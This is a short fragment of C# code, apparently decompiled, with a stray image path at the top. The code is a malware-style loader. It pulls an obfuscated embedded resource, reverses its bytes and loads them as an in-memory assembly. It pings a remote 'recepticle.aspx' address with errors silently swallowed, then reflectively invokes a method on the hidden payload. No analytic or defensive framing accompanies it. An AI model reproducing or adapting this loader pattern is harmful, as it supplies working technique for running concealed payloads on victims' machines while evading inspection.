 }
byte[] array = null;
while (array == null)
{
try
{
array = Resources.Ukhknlmdl;
Array.Reverse(array);
}
catch
{
}
}
Assembly assembly = AppDomain.CurrentDomain.Load(array);
try
{
new StreamReader(((HttpWebResponse)((HttpWebRequest)WebRequest.Create("http://www.example.com/recepticle.aspx")).GetResponse()).GetResponseStream()).ReadToEnd();
}
catch
{
}
Type target = assembly.GetExportedTypes().FirstOrDefault<Type>();
Delegate.CreateDelegate(typeof(Action), target, "ExcludeToken").DynamicInvoke(Array.Empty<object>());